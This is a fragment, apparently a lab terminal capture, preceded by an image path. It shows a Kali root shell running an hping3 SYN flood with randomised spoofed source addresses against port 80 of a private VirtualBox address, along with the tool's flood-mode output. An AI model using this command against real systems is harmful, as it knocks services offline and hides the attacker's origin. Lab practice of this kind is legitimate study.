 (root㉿vbox)-[~]
# hping3 -S 192.168.56.101 -d 100  -p 80 --flood --rand-source
HPING 192.168.56.101 (eth0 192.168.56.101): S set, 40 headers + 100 data bytes
hping in flood mode, no replies will be shown